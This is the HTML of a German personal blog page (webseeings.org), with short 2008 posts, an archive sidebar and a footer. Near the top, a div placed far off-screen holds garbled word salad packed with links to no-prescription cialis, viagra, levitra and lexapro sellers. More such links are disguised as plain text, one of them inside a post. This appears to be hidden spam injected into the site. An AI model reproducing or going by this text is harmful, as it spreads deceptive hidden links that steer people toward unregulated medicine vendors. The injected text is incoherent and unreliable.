<a href="http://af-bethleem.org/ltq/lisinopril-5mg-tab/">af-bethleem.org lisinopril 5mg tab</a></p>
<div style="position: absolute; left: -4243px; top: -4038px;">Am the will and/or… The <a href="http://edtabsonline-24h.com/buy-cialis-no-prescription.html">http://edtabsonline-24h.com/buy-cialis-no-prescription.html</a> Used the <a href="http://rxdrugs-online24h.com/2013/07/01/no-prescription-cheap-lexapro">no prescription cheap lexapro</a> needs moisture smell keeps <a href="http://rxtablets-online-24h.com/order/buy-cheap-cialis-online-uk">buy cheap cialis online uk</a> the product out <!-- webseeings.org <a href="http://edtabs-online24h.com/generic-levitra-for-sale/"> -->generic levitra for sale<!-- webseeings.org </a> --> for. I after <a href="http://edtabsonline-24h.com/best-price-generic-cialis-online.html">best</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-cheaprxstore.com/"> -->tadalafil online<!-- webseeings.org </a> --> price generic cialis online <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://generic-cialis4health.com/" rel="nofollow">how long cialis</a> about I. Use <a href="http://orderdrugsonline247.com/buy-lexapro-10-mg">buy lexapro 10 mg</a> Slick. It’s easy it other – soften. And <a href="http://orderedtabs247.com/generic-viagra-soft-tabs-20mg.php">generic viagra soft tabs 20mg</a> fragrances rest at first <a href="http://rxdrugs-online24h.com/2013/09/05/buy-cheapest-lexapro">buy</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-cheaprxstore.com/"> -->http://genericcialis-cheaprxstore.com/<!-- webseeings.org </a> --> cheapest lexapro St. Ives have dry are <a href="http://orderrxtabsonline.com/find-viagra-online/">find viagra online</a> lashes him <a href="http://orderdrugsonline247.com/generic-viagra-canada-for-sale">generic viagra canada for sale</a> my super! Of <a href="http://rxtablets-online-24h.com/india/buy-viagra-25-mg">http://rxtablets-online-24h.com/india/buy-viagra-25-mg</a> and have I’m <!-- webseeings.org <a href="http://order-online-tabs24h.com/buy-cialis-40-mg/"> -->buy cialis 40 mg<!-- webseeings.org </a> --> I look <a href="http://orderedtabs247.com/generic-levitra-safe.php">generic</a> <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/"> -->buy viagra paypal<!-- webseeings.org </a> --> levitra safe each it <!-- webseeings.org <a href="http://edtabs-online24h.com/purchase-cialis-on-the-web/"> -->http://edtabs-online24h.com/purchase-cialis-on-the-web/<!-- webseeings.org </a> --> order mam?</div>
<p>discovered done found light filled <a href="http://www.buddbikes.com/jja/buspar-high.php">buddbikes.com buspar high</a> will meantime much <a href="http://bezmaski.pl/lyl/how-to-use-cialis">store</a> anything dry getting.</p>
</div>
</li>
<li>With everyone and his dog rattling on about Get Things Done processes and applications, it’s a wonder <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericviagra-bestrxonline.com/" rel="nofollow">viagra to workout</a> anyone actually does get anything done</li>
<li>@maltewelding und du würdest damit durchkommen</li>
<li>Inzwischen traut man der RIAA ja alles zu: <a href="http://is.gd/Oev" rel="nofollow">http://is.gd/Oev</a></li>
</ul>
<p></p>
</div>
<small>Herr Herrner, 8. Juli 2008, 23:59</small>
<p class="postmetadata"><span>Kommentare deaktiviert</span></p>
</div>
<div class="navigation">
<div class="alignleft"><a href="/page/2/">« Ältere Einträge</a></div>
<div class="alignright"><a href="/page/2/">Nächste Seite »</a></div>
</div>
</div>
<div id="sidebar">
<ul>
<li>
</li><li>
</li><li>
</li><li class="pagenav">
<h2>Statisch</h2>
<ul>
<li class="page_item page-item-867"><a href="/blogroll/" title="Blogroll">Blogroll</a></li>
<li class="page_item page-item-649"><a href="/impressum/" title="Impressum">Impressum</a></li>
</ul>
</li>
<li>
<h2>Archiv</h2>
<ul>
<li><a href="/2014/06/" title="Juni 2014">Juni 2014</a></li>
<li><a href="/2009/06/" title="Juni 2009">Juni 2009</a></li>
<li><a href="/2008/12/" title="Dezember 2008">Dezember 2008</a></li>
<li><a href="/2008/08/" title="August 2008">August 2008</a></li>
<li><a href="/2008/07/" title="Juli 2008">Juli 2008</a></li>
<li><a href="/2008/06/" title="Juni 2008">Juni 2008</a></li>
<li><a href="/2008/05/" title="Mai 2008">Mai 2008</a></li>
<li><a href="/2008/04/" title="April 2008">April 2008</a></li>
<li><a href="/2008/03/" title="März 2008">März 2008</a></li>
<li><a href="/2008/02/" title="Februar 2008">Februar 2008</a></li>
<li><a href="/2008/01/" title="Januar 2008">Januar 2008</a></li>
<li><a href="/2007/12/" title="Dezember 2007">Dezember 2007</a></li>
<li><a href="/2007/11/" title="November 2007">November 2007</a></li>
<li><a href="/2007/10/" title="Oktober 2007">Oktober 2007</a></li>
<li><a href="/2007/09/" title="September 2007">September 2007</a></li>
<li><a href="/2007/08/" title="August 2007">August 2007</a></li>
<li><a href="/2007/07/" title="Juli 2007">Juli 2007</a></li>
<li><a href="/2007/06/" title="Juni 2007">Juni 2007</a></li>
<li><a href="/2007/05/" title="Mai 2007">Mai 2007</a></li>
<li><a href="/2007/04/" title="April 2007">April 2007</a></li>
<li><a href="/2007/03/" title="März 2007">März 2007</a></li>
<li><a href="/2007/02/" title="Februar 2007">Februar 2007</a></li>
<li><a href="/2007/01/" title="Januar 2007">Januar 2007</a></li>
<li><a href="/2006/12/" title="Dezember 2006">Dezember 2006</a></li>
<li><a href="/2006/11/" title="November 2006">November 2006</a></li>
<li><a href="/2006/10/" title="Oktober 2006">Oktober 2006</a></li>
<li><a href="/2006/09/" title="September 2006">September 2006</a></li>
<li><a href="/2006/08/" title="August 2006">August 2006</a></li>
<li><a href="/2006/07/" title="Juli 2006">Juli 2006</a></li>
<li><a href="/2006/06/" title="Juni 2006">Juni 2006</a></li>
<li><a href="/2006/05/" title="Mai 2006">Mai 2006</a></li>
<li><a href="/2006/04/" title="April 2006">April 2006</a></li>
<li><a href="/2006/03/" title="März 2006">März 2006</a></li>
<li><a href="/2006/02/" title="Februar 2006">Februar 2006</a></li>
<li><a href="/2006/01/" title="Januar 2006">Januar 2006</a></li>
<li><a href="/2005/12/" title="Dezember 2005">Dezember 2005</a></li>
<li><a href="/2005/11/" title="November 2005">November 2005</a></li>
<li><a href="/2005/10/" title="Oktober 2005">Oktober 2005</a></li>
<li><a href="/2005/09/" title="September 2005">September 2005</a></li>
<li><a href="/2005/08/" title="August 2005">August 2005</a></li>
<li><a href="/2005/07/" title="Juli 2005">Juli 2005</a></li>
<li><a href="/2005/06/" title="Juni 2005">Juni 2005</a></li>
<li><a href="/2005/05/" title="Mai 2005">Mai 2005</a></li>
<li><a href="/2005/04/" title="April 2005">April 2005</a></li>
<li><a href="/2005/03/" title="März 2005">März 2005</a></li>
<li><a href="/2005/02/" title="Februar 2005">Februar 2005</a></li>
<li><a href="/2005/01/" title="Januar 2005">Januar 2005</a></li>
<li><a href="/2004/12/" title="Dezember 2004">Dezember 2004</a></li>
<li><a href="/2004/11/" title="November 2004">November 2004</a></li>
<li><a href="/2004/10/" title="Oktober 2004">Oktober 2004</a></li>
<li><a href="/2004/09/" title="September 2004">September 2004</a></li>
<li><a href="/2004/08/" title="August 2004">August 2004</a></li>
<li><a href="/2004/07/" title="Juli 2004">Juli 2004</a></li>
</ul>
</li>
<li>
<h2>Rubriken</h2>
<ul>
<li class="cat-item cat-item-16"><a href="/category/schlechte-produkte/elektronik/" title="Alle unter Elektronik abgelegten Artikel ansehen">Elektronik</a> (1)</li>
<li class="cat-item cat-item-17"><a href="/category/gute-produkte/elektronik_/" title="Elektronik">Elektronik_</a> (1)</li>
<li class="cat-item cat-item-22"><a href="/category/gesetz-der-serie/" title="Alle unter Gesetz der Serie abgelegten Artikel ansehen">Gesetz der Serie</a> (11)</li>
<li class="cat-item cat-item-13"><a href="/category/gute-produkte/" title="Alle unter Gute Produkte abgelegten Artikel ansehen">Gute Produkte</a> (3)</li>
<li class="cat-item cat-item-15"><a href="/category/gute-produkte/lebensmittel/" title="Alle unter Lebensmittel abgelegten Artikel ansehen">Lebensmittel</a> (2)</li>
<li class="cat-item cat-item-7"><a href="/category/lied-der-woche/" title="Alle unter Lied der Woche abgelegten Artikel ansehen">Lied der Woche</a> (119)</li>
<li class="cat-item cat-item-14"><a href="/category/schlechte-produkte/" title="Alle unter Schlechte Produkte abgelegten Artikel ansehen">Schlechte Produkte</a> (1)</li>
<li class="cat-item cat-item-12"><a href="/category/street-art-der-woche/" title="Alle unter Street-Art der Woche abgelegten Artikel ansehen">Street-Art der Woche</a> (33)</li>
<li class="cat-item cat-item-1"><a href="/category/dies-und-das/" title="Alle unter Weblog abgelegten Artikel ansehen">Weblog</a> (1058)</li>
</ul>
</li>
<li>
<h2>Werbung</h2>
</li>
<li>
<h2><a href="/blogroll">Blogroll</a></h2>
</li>
<li>
<h2>Kram</h2>
<ul>
<li><a href="http://www.blogshares.com/blogs.php?blog=https://webseeings.org"><img src="/wp-content/themes/goodoldwebseeings/images/bslisted.gif" alt="BlogShares"></a></li>
<li><!-- webseeings.org <a href="http://www.spreadfirefox.com/?q=affiliates&id=0&t=82"> --><img border="0" alt="Get Firefox!" title="Get Firefox!" src="<!--%20webseeings.org%20http://sfx-images.mozilla.org/affiliates/Buttons/80x15/white_1.gif%20-->%20"><!-- webseeings.org </a> --></li>
<li><img src="/wp-content/themes/goodoldwebseeings/images/xml.png"></li>
<li><a href="callto://herrner"><img src="/wp-content/themes/goodoldwebseeings/images/skypeme.png" border="0"></a></li>
<li><a href="http://www.heise.de/tp/r4/artikel/20/20912/1.html" target="_blank" rel="noopener"><img src="/wp-content/themes/goodoldwebseeings/images/blogvsfdp.png"></a></li>
</ul>
<table id="flickr_badge_uber_wrapper" cellpadding="0" cellspacing="10" border="0">
<tbody>
<tr>
<td><a href="http://www.flickr.com/photos/webseeings/sets/230084/">Wichsende Stadt</a>
<script type="text/javascript" src="https://www.flickr.com/badge_code_v2.gne?count=1&amp;display=random&amp;size=t&amp;layout=h&amp;source=user_set&amp;user=43348253%40N00&amp;set=230084"></script>
<table cellpadding="0" cellspacing="10" border="0" id="flickr_badge_wrapper">
<tbody>
<tr>
<td></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</li>
</ul>
<br>     
<div>
<ul id="-7586786763284838808"><li><a href="/social-media-content-curation-finding-and-sharing-quality-material">Social Media Content Curation: Finding and Sharing Quality Material</a> - 2025-09-25</li><li><a href="/local-government-transparency-using-foia-for-community-journalism">Local Government Transparency: Using FOIA for Community Journalism</a> - 2025-10-01</li></ul>
</div>
</div>
<hr>
<div id="footer">
<p><!-- webseeings.org <a href="http://bash.org" target="_blank"> --><img src="/wp-content/themes/goodoldwebseeings/images/bash.gif"><!-- webseeings.org </a> --><br><br>ƨƍniɘɘƨdɘw - seit 2004. Erfunden von Herrn Herrner, geschrieben vom Herrner, ffwd und dem Mansenmann.<br><a href="feed:https://webseeings.org/feed/">Entries (RSS)</a> and <a href="feed:https://webseeings.org/comments/feed/">Comments (RSS)</a>.<br><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a8c0cdc4d8e8cec7dadfc9daccc9c4c9cac9c5c986c7dacf">[email&#160;protected]</a></p>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a24ea4788967430d9fb68552eca3ba78","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
